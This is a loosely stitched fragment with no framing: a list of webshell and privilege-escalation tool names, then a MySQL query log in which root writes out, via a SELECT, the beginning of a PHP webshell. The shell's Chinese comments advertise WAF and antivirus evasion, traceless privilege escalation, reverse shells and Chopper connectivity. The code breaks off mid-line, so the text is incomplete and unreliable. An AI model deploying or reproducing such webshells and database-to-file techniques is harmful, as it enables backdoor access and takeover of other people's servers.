 shell.php mozhema.php damaxiao.php nullevt.mof 1.vbs 一句话密码caidao.php 免杀php一句话.php MYSQL高版本提权工具.php php大马.txt udf.php php_mof SHELL.php
1 180908 1:59:05 124 Connect root@localhost on
2 124 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
3 124 Init DB mysql
4 124 Query SHOW MASTER LOGS
5 124 Quit
6 180908 1:59:06 125 Connect root@localhost on
7 125 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
8 125 Quit
9 180908 2:00:21 126 Connect root@localhost on
10 126 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 126 Query SELECT '<?php
12 $password='admin';//登录密码
13
14 //本次更新：体积优化、压缩优化、命令优化、反弹优化、文件管理优化、挂马清马优化等大量功能细节优化。
15 //功能特色：PHP高版本低版本都能执行，文件短小精悍，方便上传，功能强大，提权无痕迹，无视waf，过安全狗、云锁、360、阿里云、护卫神等主流waf。同时支持菜刀、xise连接。
16
17 $html='$password'.'='."'".$password."';".'@e#html'
18 126 Query SHOW VARIABLES LIKE 'language'
19 126 Quit
20